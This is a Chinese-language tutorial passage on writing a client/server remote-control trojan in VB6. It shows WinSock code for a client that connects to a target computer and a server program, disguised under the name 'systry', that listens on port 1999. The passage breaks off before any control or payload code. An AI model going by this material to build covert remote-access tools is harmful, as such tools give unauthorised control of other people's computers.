 浅谈用 VB6.0 编写木马程序

现在网络上流行的木马软件基本都是客户机/服务器模式也就是所谓的 C/S 结构，目前也有一些开始向 B/S 结构转变，在这里暂且不对 B/S 结构进行详谈，本文主要介绍 C/S 结构其原理就是在本机直接启动运行的程序拥有与使用者相同的权限。因此如果能够启动服务器端（即被攻击的计算机）的服务器程序，就可以使用相应的客户端工具客户程序直接控制它了。下面来谈谈如何用 VB 来实现它。

首先使用 VB 建立两个程序，一个为客户端程序 Client，一个为服务器端程序 systry。

在 Client 工程中建立一个窗体，加载 WinSock 控件，称为 tcpClient，协议选择 TCP，再加入两个文本框，用以输入服务器的 IP 地址或服务器名，然后建立一个按钮，按下之后就可以对连接进行初始化了，代码如下：

Private Sub cmdConnect_Click()

If Len(Text1.Text) = 0 And Len(Text2.Text) = 0 Then

MsgBox ("请输入主机名或主机 IP 地址。")

Exit Sub

Else

If Len(Text1.Text) > 0 Then

tcpClient.RemoteHost = Text1.Text

Else

tcpClient.RemoteHost = Text2.Text

End If

End If

tcpClient.Connect

Timer1.Enabled = True

End Sub

连接建立之后就可以使用 DataArrival 事件处理所收到的数据了。

在服务器端 systry 工程也建立一个窗体，加载 WinSock 控件，称为 tcpServer，协议选择 TCP，在 Form_Load 事件中加入如下代码：

Private Sub Form_Load()

tcpServer.LocalPort = 1999

tcpServer.Listen